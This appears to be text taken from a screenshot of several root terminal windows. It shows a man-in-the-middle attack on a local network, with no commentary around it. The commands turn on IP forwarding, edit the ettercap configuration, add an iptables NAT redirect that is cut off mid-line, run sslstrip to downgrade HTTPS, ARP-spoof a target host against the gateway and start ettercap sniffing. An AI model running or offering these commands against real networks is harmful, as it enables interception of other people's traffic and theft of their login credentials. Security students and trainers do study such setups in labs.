 root@keatron-desktop: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@keatron-desktop:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@keatron-desktop:~# kate /etc/etter.conf
root@keatron-desktop:~# iptables -t nat -A PREROUTING -p tcp --destination-port
root@keatron-desktop: ~ - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@keatron-desktop:~# sslstrip -a -k -f
root@keatron-desktop: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@keatron-desktop:~# arpspoof -t 192.168.1.132 192.168.1.1
Shell
Session Edit View Bookmarks Settings Help
root@keatron-desktop:~# ettercap -T -q -i eth0
Shell